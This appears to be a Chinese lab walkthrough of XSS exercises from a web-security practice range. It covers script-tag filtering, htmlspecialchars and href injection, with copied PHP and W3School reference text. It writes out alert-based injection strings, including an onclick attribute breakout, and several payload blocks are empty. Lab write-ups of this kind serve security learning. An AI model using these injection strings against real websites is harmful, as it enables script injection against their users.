
可以看到用户传入的数据

尝试写入 xss:
俩个输入框都试一下:<script>alert('xss')</script>
2.7 Xss之过滤
随便传入测试一下:

传入 <script>alert(1)</script> ,发现只剩下 <了,那这里应该是过滤了 script

绕过方式有很多:
payload:
| |
当然,具体怎么绕过还是要看代码怎么写,结合具体情况去分析。
2.8 xss之htmIspecialchars
htmlspecialchars
https://www.php.net/manual/zh/function.htmlspecialchars.php
tmlspecialchars — 将特殊字符转换为 HTML 实体
说明
| |
某类字符在 HTML 中有特殊用处,如需保持原意,需要用 HTML 实体来表达。 本函数会返回字符转义后的表达。 如需转换子字符串中所有关联的名称实体,使用 htmlentities() 代替本函数。
如果传入字符的字符编码和最终的文档是一致的,则用函数处理的输入适合绝大多数 HTML 文档环境。 然而,如果输入的字符编码和最终包含字符的文档是不一样的, 想要保留字符(以数字或名称实体的形式),本函数以及 htmlentities() (仅编码名称实体对应的子字符串)可能不够用。 这种情况可以使用 mb_encode_numericentity() 代替。
| 字符 | 替换后 |
|---|---|
<font style="color:rgb(51, 51, 51);">&</font>(& 符号) | <font style="color:rgb(51, 51, 51);">&</font> |
<font style="color:rgb(51, 51, 51);">"</font>(双引号) | <font style="color:rgb(51, 51, 51);">"</font>,除非设置了 [**<font style="color:rgb(51, 102, 153);">ENT_NOQUOTES</font>**](https://www.php.net/manual/zh/string.constants.php#constant.ent-noquotes) |
<font style="color:rgb(51, 51, 51);">'</font>(单引号) | 设置了 [**<font style="color:rgb(51, 102, 153);">ENT_QUOTES</font>**](https://www.php.net/manual/zh/string.constants.php#constant.ent-quotes)后, <font style="color:rgb(51, 51, 51);">'</font>(如果是 [**<font style="color:rgb(51, 102, 153);">ENT_HTML401</font>**](https://www.php.net/manual/zh/string.constants.php#constant.ent-html401)) ,或者 <font style="color:rgb(51, 51, 51);">'</font> (如果是 [**<font style="color:rgb(51, 102, 153);">ENT_XML1</font>**](https://www.php.net/manual/zh/string.constants.php#constant.ent-xml1)、 [**<font style="color:rgb(51, 102, 153);">ENT_XHTML</font>**](https://www.php.net/manual/zh/string.constants.php#constant.ent-xhtml) 或 [**<font style="color:rgb(51, 102, 153);">ENT_HTML5</font>**](https://www.php.net/manual/zh/string.constants.php#constant.ent-html5))。 |
<font style="color:rgb(51, 51, 51);"><</font>(小于) | <font style="color:rgb(51, 51, 51);"><</font> |
<font style="color:rgb(51, 51, 51);">></font>(大于) | <font style="color:rgb(51, 51, 51);">></font> |
本关根据题目,基本上可以确定过滤了 & < > 这些字符," '这俩个还不确定,如果源码中设置了 ENT_NOQUOTES和 ENT_QUOTES等,就会被过滤。
我们发现输入的内容变成了一个链接

尝试闭合 <a>标签:
' onclick='alert("xss")'
成功闭合了 <a>标签。也就是说** ****' "**没有被过滤

那么可以构造这样的 payload:
| |
2.9 Xss之href输出
HTML href属性
https://www.w3school.com.cn/tags/att_a_href.asp
定义和用法
<font style="color:crimson;background-color:rgba(222, 222, 222, 0.3);">href</font>属性规定链接指向的页面的 URL。
<font style="color:crimson;background-color:rgba(222, 222, 222, 0.3);">href</font>属性的值可以是任何有效文档的相对或绝对 URL,包括片段标识符和 JavaScript 代码段。如果用户选择了 标签中的内容,那么浏览器会尝试检索并显示<font style="color:crimson;background-color:rgba(222, 222, 222, 0.3);">href</font>属性指定的 URL 所表示的文档,或者执行 JavaScript 表达式、方法和函数的列表。如果
<font style="color:crimson;background-color:rgba(222, 222, 222, 0.3);">href</font>属性不存在,则 标签将不是超链接。提示:您可以使用 href="#top" 或 href="#" 链接到当前页面的顶部!
制作文本链接
一个引用其他文档的简单 标签可以是下列形式:
<font style="color:rgb(0, 0, 0);background-color:rgb(253, 252, 248);"><a href="</font>[http://www.w3school.com.cn/index.html">W3School](http://www.w3school.com.cn/index.html">W3School)<font style="color:rgb(0, 0, 0);background-color:rgb(253, 252, 248);"> 在线教程</a></font>浏览器用特殊效果显示短语“W3School 在线教程”(通常是带下划线的蓝色文本),这样用户就会知道它是一个可以链接到其他文档的超链接。就像这样:
用户还可以利用浏览器中的选项来自己指定文本颜色、设置链接前和链接后链接文本的颜色。
提示:可以使用 CSS 伪类向文本超链接添加复杂而多样的样式。
制作图像链接
更复杂的锚还可以包含图像。下面这个 LOGO 是一个图像链接,点击该图像,可以返回 W3school 的首页:
| |
上面的代码会为 W3School 的 LOGO 添加一个返回首页的超链接:

大多数图形浏览器都会在作为锚的一部分的图像周围放置特殊的边框。通过在 标签中把图像的 border 属性设置为 0 可以删除超链接的边框。也可以使用 CSS 的边框属性来全局性地改变元素的边框样式。
属性值
| 值 | 描述 |
|---|---|
| URL | 链接的 URL。可能的值:+ 绝对 URL - 指向另一个网站(比如href=“http://www.example.com/index.html")+ 相对 URL - 指向网站内的文件(比如 href=“index.html”)+ 链接到页面中带有指定 id 的元素(比如 href="#section2”)+ 其他协议(比如 https://、ftp://、mailto:、file: 等)+ 脚本(比如 href=“javascript:alert(‘Hello’);") |
直接输入网址:

输入其他内容:

